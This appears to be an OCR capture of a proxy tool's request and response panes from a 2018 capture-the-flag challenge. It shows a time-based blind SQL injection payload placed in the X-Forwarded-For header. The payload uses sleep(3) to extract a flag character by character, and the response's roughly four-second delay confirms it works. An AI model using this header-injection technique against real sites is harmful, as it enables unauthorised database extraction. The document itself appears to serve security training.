 Request
Raw Params Headers Hex
GET /web/wonderkun/index.php HTTP/1.1
Host: ctf5.shiyanbar.com
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/68.0.3440.84 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*
/*;q=0.8
Referer: http://www.shiyanbar.com/ctf/1941
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
X-Forwarded-For: 1' and (select case when substr((select flag from flag) from 1
for 1)='c' then sleep(3) else 0 end) and '1
Cookie:
Hm_lvt_34d6f7353ab0915a4c582e4516dffbc3=1536742203,1536759114,1536
813332,1536908928;
Hm_cv_34d6f7353ab0915a4c582e4516dffbc3=1*visitor*75737%2CnickName
%3AMuia; PHPSESSID=vddqn3ft7io5op7pjg8dnm3oi4;
Hm_lpvt_34d6f7353ab0915a4c582e4516dffbc3=1536937041
Connection: close
? < + > Type a search term 0 matches
Done
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Fri, 14 Sep 2018 15:23:45 GMT
Server: Apache/2.4.18 (Win32) OpenSSL/1.0.2e PHP/5.3.29
X-Powered-By: PHP/5.3.29
Content-Length: 118
Connection: close
Content-Type: text/html
your ip is :1' and (select case when substr((select flag from flag) from 1
for 1)='c' then sleep(3) else 0 end) and '1
? < + > Type a search term 0 matches
322 bytes | 4,073 millis